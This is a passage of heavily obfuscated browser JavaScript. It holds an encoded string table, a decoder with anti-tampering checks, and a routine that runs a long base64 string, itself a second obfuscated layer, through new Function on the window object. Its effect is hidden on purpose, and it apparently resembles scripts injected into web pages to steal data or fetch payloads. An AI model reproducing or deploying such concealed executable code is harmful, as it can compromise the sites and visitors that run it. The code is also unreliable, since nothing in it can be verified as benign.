rkAK55D25JsfPbvMLJCeSWB29nsgCY','vvHOA1qZvMfArKL4tunJC0OXyZntBu5ivti5C2neAhzt','BfDRtMPKrK52zfnJC0OXyZjHr05it0DZDMnRBfrkExDU','D1KWmdrIEKzyvuHRBKXdzdbIvZLQvNPJDLPfotjLu2nZ','sgD5wKrjC0OYEeDoAw9Us1n0s0TeqJroveK1tenKtK4X','s1H0ALLytMXkEKfUt25AAgnPqKnqv1PIvvnND2vewtnA','sg85wMX0uKTeqJrnBuPOtenKm0PTBfjkEwXKvZffB01i','sLDIq2nWsZbVB01iz3LABvfZsJj0wMmXB25lu3rls0rc','D25wELPeuLCXyu1wA25mq2ryvw0WD2iXCg9ArLzysNL3','z3Pov01ZsNLNA2riuw5lvJa3zg1gEuLfutLrENrQyJi1','mNqXsNL3BLyXsxzzmhH0yJfAnvuYDfzkExDUuxPnD1rw','D2veutbnAxDUvtb0uLfdy3blmg9VtuHNEfPQqxnkExbi','mgnUtenKEMjxotbArxm0tLnJC0OXyZfxBu5lyLD0tLji','CKTyDdbHr2X6v3LKAMjUuNPwv3DUwfzZBMnivNPHq2rK','DeTlrei0tKDvmKXdze1rmNrUsNLRCLnPz3DLre15tvn3','mvPTrw5mq2ryvdfkALngtNjwrMmWzfrnBKXdzdrrmJLt','C0OZy21HvKvUs1n0s0TeqJroreuYtenJCviYtw1kEwTY','CLnPz3DLre0WtKn3BLfRsKfAAwnWsZbVB01iz3LzmK1Z','mtfAwuzxzgC','B25lu3rls0rcne16ttbmq2q1yxPKEeP5A3jtAwD3zurj','ww1sse1Us1n0s0TeqJrovfeZtenKtK4XnuDkEwTYu2LN','BwnUs1n0s0TeqJror000tenKEvPQsNfkEwTYu2LND2ve','Ehjsyxq','sgCZtKrzC0P6vw9nmuLUs1n0s0TeqJrnAMrStenKCLDy','mMS0yJnNBKXdzgHnrMHUvJfcB1KWnwHkExDUuvDfm1KX','vMfmmLjouNLJCW','mZbZwtf0s0TeqJrovgSXtenJB0PiuJbkEwXKufDAmwjT','ndm0odmZD2nyEuLe','qNDJBtLQwLHoEKXiwMjvAwD3zurABvLtD25AAvPfy3LJ','wKDssLz5y3nkm1zmu21ss2jxDhLArMnUtenKEvDiuMTv','CgiYng9lwhqYwvHjz2n6mgHjvNrKtZnkBgrivNLIAujT','m2fhBhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vSDejlExrK','mLjyvuHgvgnTvxzzmgS0ytfvBKXdzfHome5ZyLDAnLP5','EwXKs0HvC1PSDfvlrei0tKDsBeXdzhLAAKPXsNLSzeTt','BKXdzgLvmNm1vNPwmvzvuMHkExDUuvzWu1KWCerIm2Hh','s1nzBvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1vumu1m','y0DgrKP5A3jtAwD3zurrm1PtD25HmwX6v2LJCeSWB29n','D25IAMH2v2XKuvuWmxHJu2nZsJfKuMrSAdrprZLfwJnf','mLLxuxnkm2nTyvzfBKTtDeTlrei0tKrKBuXdzgXImMDR','rKjuytnKwfvhsK5kExDUvNPAnfPfCg5uEMrytLznBKXd','DdfwEMrqwtnkAeP5D25wmuzxwtbZngiYCdbpr3q2sNL3','sJfKuvuWsJrvmNrYyZjfBKXdzhLprZLHvNPsrgiYvKHk','q2rytLHcA1iXtNjsBgrrtvvRBKXdzfHoBLjQu20XCMqZ','u1z6uxPArxC0ytjRBKXdzfHvvvjfzwToDLDxsNHkExDU','A05hy25lu3rls0rcne5Qqtvmq2q1vKv4sKP5A3jtAwD3','vMTpq3DUyKvzmG','utfpq3DUvevoCLP5y3blmg9VtuHNmfPez3nkEKPyuKnr','mfP5y3blmg9VtuHNEfPuvxnkmvzjtJfJBKTtDeTlrei0','otG1nJi0ruPkAejv','wM0XDLndy3nkmwrtvKvgwfvTuMTtAMHYzvnJC0OXyZfo','muXdzhDxEwGZsNLRCLnPz3DLrgmYtLn3BLuWDfjrq2nW','tuHNEK5QtxnkmMHuvvnrBKTwmg9Jq3GZyvC1A2iZy3bl','y3blmg9VtuHNmvLQz3nkmejtvM13BKTtDeTlrei0twPz','BKXdzhnKrejYvNPsvgn5y3nkmMrivtfgwe5yBhHkExDU','vK52t1DNngiYtw5mq2rUuJnsALrwtNjArMmXzeDssvPi','CeSWB29nsgD6tvrzC0P6zhDoAZHUs1n0s0TeqJrorgHO','mg9VtuHNmfL6y3nkm2nTyvzfBKTtDeTlrei0ttjzneXd','sZbVB01izZbnALvZsJfrnvziuw5lu3rls0rcne5ertfm','we4ZqMPtmJfYzdnWvgiYmg5mq2rTy3POAgrwtNzou2nZ','CLnPz3DLrfL4tLn3BLfgsLDIq2nWsZbVB01iz3LnEKLZ','CerwwhbuyJjnBKXdzfHvBvjQu0zoCLPwyZbAwfvUtenK','vMHIvZHYsNL3BMrSCgTzmgruyJfAqMnty3nkmfjVyuDs','odbwmNDUs1n0sW','q2nWsZbVB01iz3LnEKvZsJbcA05hy25lu3rls0rcne4Y','AwD3zurvEe1tD25tEK5pzgLJCeSWB29nsgCWwMPjC0P5','zurvm01tD25jmM8WsKnJCeSWB29nsgCYwxPRC0P5CeHz','ExDUvNPsmfKWnvrImNbVvti5B0P5D25wmui1uM5OrgeW','tenKwfvSAdbwmuz3wKu0ngeYsw5mq2qYwtfAALrRtNzJ','z3DLrePSwvn3BMj6uLHIq2nWsZbVB01izZjzALLZsJbc','we5HsNLSzeThz3nKExD3zurNC1D6qJroExD3zurABfHt','wKn3BLruzgvsAwnWsZbVB01izZjoBvLZsJeXnKLvrw5l','tLDgq2eZAdzLu2nZsJfJmMrhtK9tvfy0vJfkveP5D25r','u2nZsJfKuMvxovHvBvPrzuDfBKXdzfHvrej4vJa5su5v','ExDUuMToDMqXyZbrmNb0y1nJC0OXzfbove5yvwXAALiY','EvLUs1n0s0TeqJroEMXStenJAMfQuwTkEwTYu2LND2ve','v00XtenKEvP6zeTkEwTYu2LND2veutrAq3DUuuDrmfP5','tMT0tuTdy3blmg9VtuHNmK9hrxnkmhn6vg5zBKTtDeTl','D25AvZLVsKnJCeSWB29nsgD6tM1vC0P6vw9nmuLUs1n0','uZiXDLviBerHmKLUtenKALreqK1wmuzpwKzAweP5D25I','wtfkrgiWChbprZKYsNL3BLyXsJfwBvPPy0Dst1z5y3nk','zurKAe5dD25JrtfSvhLJCeSWB29nsgD5wwPJC0OXutvw','vgDZsJjOvfvtuw5lu3rls0rcne5uwM1mq2rKzwLgqKP5','sgHRu2PoweP5D25wmuPPuZj3ngiZsM5wEwnZsJnSDgiX','z3LoBu1ZsJncyKTiy25lu3rls0rcne5uvtnmq2nWwfvc','u2LND2vewMPAq3DUu1vSnMjPy3blmg9VtuHNmu5evxnk','BLjxsLDAEwnWsZbVB01izZfpv01ZsJjOzvfvD25lu3rl','u3Pot2rPy3blmg9VtuHNEK1hvxnkmu5mvvvbBKTtDeTl','mgnUtenKELuYodrrA3bZwtbWweP5D25IEMHYzfDVEvDT','AxDUvZnkywrty3blmg9VtuHNmK9usxnkEK5stLHzBKTt','neXdzg9vmuvRsNLRCLnPz3DLrfjPtNL3BKTfqNrkq2nW','mLvZsJnctLPvog5lu3rls0rcne1Qrtrmq2rTsMTsEKP5','tenKnwjtBfPkEwTYu2LND2vewtnoq3DUwLHAzwjdy3bl','rfPSwfn4yK1izZfmrei0tMPwzeXgC3DLrffZtuHNmLPg','AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMziEdbpmZbZ','EKeZtenJmuTetLnkEwTYu2LND2vevtvAq3DUytfSELDP','m2nTyvzfBKTtDeTlrei0txPNEeXdze9smePTsNLRCLnP','sKHsmeP5A3jtAwD3zurJnu5PD25JrtfSvhLJCeSWB29n','B29nsgCXwMPjC0OYww1sse1Us1n0s0TeqJrnALuZtenK','mwnUs1n0s0TeqJrove5RtenKq1fRqM1kEwTYu2LND2ve','BKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPh','A1PPD25lruj0sKnJCeSWB29nsgD6wLDnC0OWqLnwBxDU','re0YtML3BMiZvwXrq2nWs1nZB1nPz3DLre5Ot1n3BLuW','vgH2yLC1AeP5D25wEMrStvvwvgf6rLHor0vUtenKwfvv','q3DUs1yXqvHPy3blmg9VtuHNEu1QvxnkEwDRzeHrBKTt','sJbsvgiXuLHoEtLRvwPgmuP5D25AvZfYy1zJmK5izhPs','DeTlrei0tvDvEKXdzfrtmuzbsNLRCLnPz3DLre5OtKn3','sLnyChvkEwTYu2LND2vewtjoAxDUstjVmePdy3blmg9V','tM1fEKXdy3byvujLsNLRCLnPz3DLrfjOtvn3BMngC29K','rLj0ytjswfvyA25mq2rduti5mvLTsKDArtLysNL3BLKY','tM9Hv1OWsJeWBW','sNLRCLnPz3DLrfKZwvn3BLPywMvIq2nWsZbVB01izZjA','CMn5y3nkmLzot1DsCwjxoxDkExDUwMPOCLrwyZjLr1jr','D0TeqJrnAMHTtenKCLDytMfkEwXKs0HKCgjTuNzKExG3','tKzKC0P5A3jtAwD3zurkAe5PD25wvwCZvNLJCeSWB29n'];var _0x7088964z=_0x7088964d;function _0x7088964d(a,b){a=a-0xc4;var c=_0x7088964c[a];if(_0x7088964d['yePaNZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7088964d['kBClJi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7088964d['UHMgbp']={},_0x7088964d['yePaNZ']=!![];}var e=_0x7088964c[0x0],f=a+e,g=_0x7088964d['UHMgbp'][f];if(g===undefined){var h=function(i){this['HfxtIt']=i,this['ElYvVt']=[0x1,0x0,0x0],this['XxSzNE']=function(){return'newState';},this['pNPEZy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MWAOEW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wjqCEe']=function(){var i=new RegExp(this['pNPEZy']+this['MWAOEW']),j=i['test'](this['XxSzNE']['toString']())?--this['ElYvVt'][0x1]:--this['ElYvVt'][0x0];return this['QhosWT'](j);},h['prototype']['QhosWT']=function(i){if(!Boolean(~i))return i;return this['viNQZV'](this['HfxtIt']);},h['prototype']['viNQZV']=function(j){for(var k=0x0,l=this['ElYvVt']['length'];k<l;k++){this['ElYvVt']['push'](Math['round'](Math['random']())),l=this['ElYvVt']['length'];}return j(this['ElYvVt'][0x0]);},new h(_0x7088964d)['wjqCEe'](),c=_0x7088964d['kBClJi'](c),_0x7088964d['UHMgbp'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x7088964d;while(!![]){try{var c=-parseInt(u(0xef))*parseInt(u(0x157))+parseInt(u(0x117))*-parseInt(u(0x19d))+-parseInt(u(0x142))+parseInt(u(0xf9))*parseInt(u(0x2ec))+-parseInt(u(0x1ef))+parseInt(u(0xe6))+parseInt(u(0x20c))*parseInt(u(0x139));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7088964c,0x7a701));var _0x7088964e=window;function _0x7088964f(c,d){var w=_0x7088964d,e={};e['MUJRi']='2|0|1|3|4',e['hMjHz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x7088964d;if(k){var m=k[v(0x25d)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x2f1)]===d&&function(j,k){var y=w,l=f['MUJRi']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var x=_0x7088964d,r=p['bJrHN'](typeof window,'undefined')?window:p['ZxKYY'](typeof process,'object')&&typeof require===p[x(0x13d)]&&typeof global===p['MPCgM']?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':n();continue;case'2':var o={};o['bJrHN']=function(r,s){return r!==s;},o[y(0x22d)]=function(r,s){return r===s;},o['xrRat']='function',o[y(0x2d0)]='object';var p=o;continue;case'3':for(var q=0x2;f[y(0xd5)](q,k['length']);q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x7088964f(_0x7088964e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYyMzI3NjZjPVsnRHR4Y0tTb'+'3JCVycsJ2Z0dWxXNFNtJywnY2RtOVc1cX'+'QnLCdXUGRjSm1rblc0cTEnLCdnV0ZkR21'+_0x7088964z(0xdf)+_0x7088964z(0x176)+'1c2eTdqZm4wJywnV1A0TUZtazZ0RycsJ1'+'c2ZGNUWVhLV1B5Jywnd2NaY1M4b1JCVyc'+'sJ0VNeGRTdTliJywnVzR0Y0hDb21sU29j'+'JywnV1JtNHhta2t1VycsJ3ZDb3BXNG1Ba'+_0x7088964z(0x2b3)+'xjT3EnLCdBZ0M4V09GZEdHJywnVzU3Y05'+'tb2ttOG9mJywnV09tbGNxRmRWVycsJ1dQ'+_0x7088964z(0x1f2)+'DhvZXJTa3JDcScsJ1dPRGRXUXhjUW1rMi'+'csJ2NTa0RXNlJkUlNrdycsJ3I4b0p4c2h'+'jVWEnLCdXUGFiV1FYd0ZHJywnVzVhZmNO'+'THAnLCdvWDBuQ1NvNicsJ2lIQmRWTkhFJ'+'ywnV1JSY0xtby9xU2tvJywnQWh1K1dQeG'+'RSYScsJ3plYjNCTmUnLCdtYktnQ1NvMSc'+'sJ1dSV1NxU2tNdFcnLCdXTzQzakloZFFx'+_0x7088964z(0x218)+'2JvVycsJ3NYeGNWbW9MdVcnLCdXUHVKek'+'NrT3RxJywnbmhYcWtDbysnLCdXN0JjTUp'+'QY1dPRycsJ3VTb3B4U2t1eFcnLCdqSXlp'+'bjNMU3NjN2RUbW9wJywnV08vY1ViNGpXN'+'mEnLCd2MDBQcENvaicsJ2Vta0xXNTBXdW'+'EnLCdGTWk3V1ExRicsJ1c1MVhiZXhjUmE'+_0x7088964z(0x15c)+'dDB4ZFJta0pncScsJ0Z3N2RPeDVWJywnV'+'1FUdHptbzZmYScsJ0JmM2RLU2twbXEnLC'+_0x7088964z(0x2f3)+(_0x7088964z(0x2ef)+'mgnLCdDZ3hkSzJ6RycsJ1c0dGRHZWlDVz'+'ZDJywnbHVETVdSQmNVVycsJ1c3WmRQMnF'+_0x7088964z(0x1a4)+'OXE4a3onLCdXNXliYVo1TScsJ1dPN2NJU'+_0x7088964z(0x10d)+'dQZGNRRycsJ2Q4ay9qZnRkR1cnLCdXN0p'+_0x7088964z(0x23f)+'OTVtQ29ZblcnLCdXUkZjTWE0c1c3OCcsJ'+'1dPbVdodHRkUmEnLCdFbW9mRUNrSXhhJy'+'wnVzV5NGZLRGYnLCdXNHJ2ZTEzY09XJyw'+'nV1Ftc1dQNVV0RycsJ2lnTDFlU29ZJywn'+'c0gzY0k4b3B0cScsJ1c2aXJFU2t0VzcwJ'+'ywnV1B4Y1ZDb3VGOGsyJywnY3Z1V1dSeG'+_0x7088964z(0x2cd)+'vZldPeScsJ3NkTmNKbW9YJywnejhvOXZH'+'M2NNRycsJ3lneWZXUHhkTmEnLCd3U29WV'+'zYzZFIwRycsJ3RNNXpzaDAnLCdiQ2tkVz'+'ZSZExTa3cnLCdXNG5EbDNKY0tHJywnV1F'+_0x7088964z(0x25c)+_0x7088964z(0x2a8)+_0x7088964z(0x294)+'wnV1FsZEdDb1l0U2tvJywneVNvNW1LR1A'+'nLCdXTzgzZUdOZFZHJywndU05akNaRycs'+_0x7088964z(0x1d3)+'1QnLCd1WjdkUThrZHJxJywnQ0w3ZFVTa0'+_0x7088964z(0x1be)+'WeHknLCdXN3hjR1Nrd0Y4b2gnLCdtU2tB'+'VzdHd0VhJywnVzU3ZFZoeW1XNU8nLCdXT'+'1BmZDhva2RhJywnaFk3ZFM4a01XT1cnLC'+'dXUmxjSUNr')+('UFc0NDMnLCdjdm43V1B0Y0xxJywnVzRaZ'+_0x7088964z(0x14e)+_0x7088964z(0x1e4)+_0x7088964z(0x299)+'MmVTbzAnLCdBYzNjSW1vYVdRaScsJ3htb'+_0x7088964z(0xec)+'B2eGc4b2QnLCdyR2hjSVNvRHNHJywnaWQ'+'vZFQ4a2lXUDAnLCdzclJjSVNvMnJHJywn'+'eGdaZEhoNVMnLCdqY3FpQlNvQScsJ1dPS'+'DBXUk5kUENrNycsJ1c0aGNTbWt5QlNvaC'+_0x7088964z(0x1e8)+'1bScsJ21ZSmROQ2tpV1BxJywnVzY4RW5j'+'VDknLCd6bW9LdklGY1JHJywnb3RaZE9ta'+'3FXUmEnLCdXT2ZNV1J4ZFBTa04nLCd3di'+_0x7088964z(0x1e9)+'sJ1dRSmNPU29FdVNrRCcsJ0NocGRKMWY4'+'JywndGFaY1Ztb3d3VycsJ2NocllXUXRjT'+'nEnLCdXT2Vmc0NrT3FXJywnQnZOZE9mRE'+'QnLCd4TTBiY1NvMycsJ0FTb2lXNFdiaEc'+'nLCdyYXhjVDhvN3NhJywnQUNvL0VJM2NL'+'YScsJ3ZlU1VpbW9hJywneFNvclc1VmRSM'+'zAnLCdXNG0xa2NmZCcsJ1dPN2NPbWtuVz'+'Z5SicsJ1c2NTBkM1pjVlcnLCdiQ2tEVzZ'+'SZFNtazgnLCdFM1JkU3ViZScsJ1dSdGRW'+'MnBkU3V5JywnbkNrR1c3NFpCRycsJ1c1L'+'2RLTEt5VzRHJywnQjNiRnRyVycsJ2ZhaG'+'RMMlBJJywnV1JoY0lDa1RXNk9LJywnd3g'+_0x7088964z(0x20d)+'dUF0OGt6RnEnLCdzd3pYRlpTJywnVzczZ'+_0x7088964z(0x105)+_0x7088964z(0x1bf))+('JywnVzRQTmx3RmNHcScsJ3JTbzhBQ2tad'+'lcnLCdXUHp0V090ZFJDa2InLCdXN05jVW'+'1rdkQ4b0MnLCdiOG9iYkhKZEhta3J0Ryc'+'sJ1c3NEV6bWtHVzdHJywnRWczZEgzMUIn'+'LCdyTTR4YkNvbCcsJ3ZTbzB1ZGhjUGEnL'+'CdyMjdkUGVMTScsJ3d0dGRLbWtORWEnLC'+'dXN20wcjhrV1c3SycsJ25iVmNPbW82czh'+'vTG9mZUtDSUNGJywnVzVWY0pTazF4Q29z'+'JywncVNvSFc0NFRhcScsJ3pDb0xoSkpkR'+_0x7088964z(0x17e)+_0x7088964z(0x233)+'RQ28wcm1rVicsJ3JoYlhGWVcnLCdlWmhk'+'UmVYcScsJ1dRUFlXUFpjSW1rZicsJ3lYV'+'mNIOG9YV1JXJywnVzVPOGVZajYnLCdyZW'+'hkVENrSnBHJywnRUNvclc1cXlmcScsJ0N'+'LR0tXUXhkVmEnLCdXNS9jVW1rSkJTb3kn'+'LCdnTjBhV1FoZFBxJywnZG1rb1c2M2RWQ'+_0x7088964z(0x131)+_0x7088964z(0x28d)+'CdG1rOHFxJywnbVNrMFc0V2lEVycsJ3lT'+'b1R2WjdjVWEnLCdXNmRkTzhrSVdROXYnL'+'CdXNDdkTVNrSVdPWHMnLCdXNFpjRzhrYX'+'dkMCcsJ3RoM2RNOGsrb0cnLCdXUUxjV08'+'3ZFJDa3cnLCd0Z0xnQ1c4JywnVzdaY09t'+'b3VkOG9mJywncmdIcHRKRycsJ3VDbzhiY'+'nBkSHEnLCdXTzdjUEplRFc1aScsJ3ZlQm'+'RPbWs4YnEnLCdpWlpkSjJicScsJ0UyenR'+'2THknLCdDME5kVVNrcGpHJywnZm1raFc2'+'NFBDYScsJ0UweGRQbWtoa2EnLCd0dVZkT'+'1NrY2NXJywnYklKZEhlSHUnLCdXNk5kTz'+'hreFdPOXAn')+('LCdXUjNjTGI1L1dQdGRSMmErb0NrTm1JS'+'1YnLCdXNWxjSmhxdldPaScsJ0Ftb3dybW'+'tUc2EnLCdFaFNKalNvTCcsJ3BTazRwM0Z'+'kR0cnLCdtMlhDV1BKY0lXJywnV1JxNldP'+'Zk12YScsJ0VZWmNHbW93QmEnLCdmZWZ2a'+'DhvZicsJ1dPQmRVZVJkTnh1JywnQmZIR3'+'EzZScsJ1c2VmNJWjlmV1FTJywnb0NvYVd'+_0x7088964z(0x278)+'Y1RDb3FXT0snLCdXNmpaendwZEloQ0FXU'+'WZnZFcnLCdjWENUVzU0dScsJ1dPL2RIOG'+'9lQVNrdScsJ3Jtb056Q2tReFcnLCdXNHR'+'jSlNrSERTb2onLCdXNEJjSjhrbnlkdScs'+'J3J3ckV6Y2EnLCdXNm1rbndqKycsJ1dPQ'+'mNWbW9UdzhrdScsJ1dPR3FrYVJkUHEnLC'+'dXUDdjVUlPNFc1bScsJ1c3aTB3U2srVzR'+'hJywnV1F4Y1BTb1FCbWtEJywnVzZaY0dt'+'b3BjQ29FJywncFozZFVta2hXUGUnLCdEb'+_0x7088964z(0x217)+'BNcVpPJywnV1B1aldPNWlGYScsJ2Ztb1J'+'XUGkvc1cnLCdXUS9jVm1rMlc1V0MnLCdX'+'UkthcW1rSEJHJywnV1EvZEgwaGRJTWUnL'+'CdFQ29mVzZ4ZE93UycsJ1c1U3VjMGpxJy'+_0x7088964z(0x12f)+'nVzdUSFdPRmRNOGtyVzRXUCcsJ1c2WmRK'+'Q2tkV092TScsJ1c2WmNVSXJzV09DJywnd'+'klwY1Rtb3ZXT20nLCdiMURrYUNvOScsJ3'+'VaSmNTQ29YV095JywnRkNvUlc0bGROS2U'+'nLCdydXUzV1AvZFZXJywnVzR4Y1ZtbzFh'+'OG9NJywnY1ltOHg4bzcnLCdCWnBjVjhvc'+_0x7088964z(0xfa)+_0x7088964z(0x23a))+('J3dDb09nYS9kVkcnLCdXUkRlalNvemthJ'+'ywnZVhCZFZLRE0nLCdXUXBkUUNvTXFTaz'+'MnLCdkU2t5Vzc4UEJHJywnV1J6Nnptbzd'+_0x7088964z(0x2f5)+'LCdXT0Q3V1BGZEhDa2YnLCdXNS9kR3U0S'+'Vc0VycsJ2NTa2NXNE9OdEcnLCdXUEJkUD'+_0x7088964z(0x20e)+'QVmNNQ29aVzR5OW9xL2NMWUxvVzZoZEpD'+'b1knLCd5OG81VzRXbGRXJywneUNvcmhkQ'+'mRHYScsJ1c1eGRQdWlCVzdPJywnY1phaV'+'c0TzEnLCdxTC9kSENra25hJywnZ1dGZE0'+'wYmwnLCdiR2FnVzZHUycsJ1dSTERBU293'+'Y3EnLCdFOG9LblpkZEdHJywnV09aZE5Db'+'3pDU2tvJywnQlNveHlDa2p4YScsJ2pta0'+'FqMkpkVkcnLCdEM3hkUHVITicsJ0RDb3J'+'oSGRkSHEnLCdXUTdjSUNreFc1T2EnLCdX'+'N3VJdThrN1c2VycsJ1dRdXZXUG4yRWEnL'+'CdBSi9jTVNvbVdPTycsJ0NmaW1XT2hkVU'+'cnLCdtOGt3YmdwZExxJywncHRxalc0V3U'+'nLCdXTzVsbm1vd2VXJywndXc3ZFV4NWEn'+'LCd5eFNTcDhvSScsJ2xtbzVXUEdJRmEnL'+'CdrWVZkT1NrVFdPcScsJ1dRRmNOQ281dz'+'hrVycsJ1dQWmRJTDdkTGZlJywncWZKZE5'+'TbzBXT3UnLCdXT2xkSVNvZ0ZTa08nLCdX'+_0x7088964z(0x128)+_0x7088964z(0x212)+'wnaDJIMVdSSmNPcScsJ1dRVzduclpkTmE'+_0x7088964z(0x28b)+'d1dSMXMnLCd3bW9ZVzZ1N25hJywnamVib'+_0x7088964z(0x13f)+_0x7088964z(0x2e3))+('J3RNRGR5TE8nLCdXUlhVV1J4ZFZTa1EnL'+'CdhYXlHVzdpZicsJ0JObVRXTzV6JywnVz'+_0x7088964z(0x243)+_0x7088964z(0x161)+'J3pDb3l4V2xjVlcnLCdiSVpkU05UMCcsJ'+_0x7088964z(0xee)+_0x7088964z(0x1de)+'nLCdxcWRjTFNvWFdPdScsJ21Ta3VXNGVq'+'d0cnLCdXUXZlV08vY1JtazAnLCdXUi9kS'+'lNvNHVDa20nLCd6bW83VzdsZFZ3YScsJ3'+'k4bzJXN2hkUGVxJywnVzd4Y1BDb1dtbW8'+_0x7088964z(0x29f)+'aVc0NCsnLCdXT0R5V1EzZE5Ta2wnLCdXU'+_0x7088964z(0x1a2)+_0x7088964z(0x14c)+_0x7088964z(0x107)+'ZE9xJywna005aFdQUmNKYScsJ1c3T2NXN'+'UJjVkNvd1dQNEVXUVpkVWFTeldQdScsJ3'+'dDb1llSFZkVXEnLCdrU2t3VzVOZEtDa24'+'nLCdlSWhkU1NrTFdRUycsJ1dSL2RSS0Jk'+'U0xXJywncktoZE53bmInLCdBYjdjS21vc'+'0VXJywnQ1d4Y1I4b3REcScsJ1c3aTJqMn'+'ZOJywncHZtU1dSaGROcScsJ0JTb2FyOGs'+'vcXEnLCdXUTNkVkNvWXFta1YnLCd2YS9j'+'UzhvN3VhJywnV1FXSHo4a3ZzRycsJ3Y4b'+'3ZlZWFpJywnV1FkY004b3hyQ2s4JywnV1'+'ExbFdPM2NHOGtQJywnVzRCZFBta29XUHZ'+_0x7088964z(0x103)+'a0NvMycsJ25HaWV0OG9FJywnYm1rOVc0a'+'GRTbWtmJywnamROZFZDa3pXUXEnLCdyS3'+'ZGdHZPJywn')+('VzdWY1NHMWhXUDAnLCdybW9FVzdtKycsJ'+'1c0UmNKQ2tjekdpJywnVzZTa25hZGROZk'+'MzJywnRVdsY1NDbzlBYScsJ3VieGRSQ2t'+_0x7088964z(0x19f)+_0x7088964z(0x1ab)+'mxIWmRHYScsJ0Vtb1hqR3RkR0cnLCd2Mk'+'NEV1JSZE5hJywnV083Y0g4a3FXNVdDJyw'+'nc3VCZFJTa3pqRycsJ3hOdTBXUUJkSlcn'+'LCdpZXpsaENvcicsJ1dSck1XUDdjUENrQ'+'ScsJ3hYeGRRbWtKdVcnLCdXUHVvZXFGZE'+'xXJywnVzd4Y1JkYktXUHUnLCdjOGtzVzV'+'tdXRxJywnaHIwUVc0YVknLCdlOGtiVzQ0'+_0x7088964z(0x11b)+_0x7088964z(0x15d)+'BjTFhIMFdSWmRTd0snLCdjbWtpVzdaZFJ'+'Ta0cnLCdmOGtUVzZoZE5ta00nLCdhcTNk'+'UzJ2UicsJ3hnbGRQU29MV1JDJywnV1JDV'+_0x7088964z(0x1e7)+'FDa2ttMzdkVkcnLCd3Q28xbklGZEhXJyw'+'nV09KY1Rtb095OGs5JywnV1FOY1Q4bzlG'+'U2tEJywnVzU0RXJta0lXNGUnLCdGU28rc'+_0x7088964z(0x30d)+_0x7088964z(0x206)+'4bVVXT2hkUXEnLCdXTzdjSlNvREJta1An'+'LCdXUDlYV09OZEdTa1EnLCd5MVcwV09oZ'+_0x7088964z(0x2fa)+_0x7088964z(0x251)+'4a3NERycsJ3RLRy9XUWZ2JywnV1FHUUJT'+_0x7088964z(0x1c3)+'HZIYicsJ1dQenl5U281ZlcnLCdXNGxjVT'+'hrNkJTb1cn')+('LCdXNGxjTW1rVHFieScsJ2NndktiOG9zJ'+'ywnV1FKY01Ta1hXN0tJJywnVzVYaGVMZG'+_0x7088964z(0x1fd)+'rd0VHJywnazhrZ1c3bUd4cScsJ3k4bzVX'+_0x7088964z(0x258)+_0x7088964z(0x193)+'1vL1dPS2p2YScsJ1c1ZGNHcjFmV1FXJyw'+'nVzRxenAxVEonLCdXT2FlY1l4ZElxJywn'+'RE1WZFVta0FucScsJ1dPVFFXUXhjSjhrN'+_0x7088964z(0x286)+'csJ1dQVmNWU2trVzZDdScsJ1c0M2RRbWt'+'nV1JiMScsJ0V2cWJXT2xkVlcnLCdrbWth'+'VzU0S3VHJywnV1A3ZFJDb0dDQ2tlJywnV'+'1FsY1ZtazdXNEtaJywnV1F6WldQSmRIOG'+'t3JywnZU1YUVdRRmNJYScsJ2FKWmRJdlR'+'FJywneDNGZFN1ejQnLCdXN3F3blpiVics'+'J3lObVZXUk5kUHEnLCd4U29hVzR0ZElLO'+_0x7088964z(0x1f1)+'9YJywnRDJsZFIycnEnLCdXTzE1V09wY1B'+'ta2YnLCdFdk5kUHVqdCcsJ0IzcGRPd0xw'+'JywncmY5cXRLUycsJ1c0RmNWQ2tIdUNvW'+'ScsJ1c2cVZxU2tMVzQ0JywnV09oY05KV1'+'lXNVMnLCdhaGlLV1JwZFZxJywnV09KY1R'+_0x7088964z(0x2be)+'VzRlTG1HJywnRWZmSHZ2UycsJ1dQdGNWR'+'zR0VzZTJywnd1NvL2pYbGRQcScsJ2todl'+'FXUjdjSXEnLCdXNWhjTVNvWG9Tb0snLCd'+'XTzdkSGhaZEwyRycsJ2MzdkZqU29RJywn'+'Q3VPNVdRTCsnLCdXT2hjTThvNHJta3InL'+_0x7088964z(0x151)+'c4b2cnLCdB')+('TENYV1B2MycsJ2hTb3BXUjRZemEnLCdhM'+'25OYVNvZycsJ1c3L2NIbWtkRkNvNicsJ2'+'RzOG9XNzg2JywnY1dLL3NTbzQnLCdXNld'+_0x7088964z(0x101)+'V09KZEpHJywnczNHR29Db2UnLCdXT2o0b'+_0x7088964z(0x18d)+'5jTkNvVkZDa3MnLCdDMGxkUFNrenBxJyw'+_0x7088964z(0x245)+'aFNrNmwyaGRUYScsJ2FoSHlXUkpjT1cnL'+'Cd3TVpkUjhvb1dPUycsJ3RmVmRUOGtyZ2'+_0x7088964z(0x214)+_0x7088964z(0x2cc)+'NTRyJywnV09XTWNzUmRPRycsJ3NKSmNJb'+'W9sQlcnLCdCU290ZFdDJywnV1BGY044bz'+'R1OGtzJywnV1B1V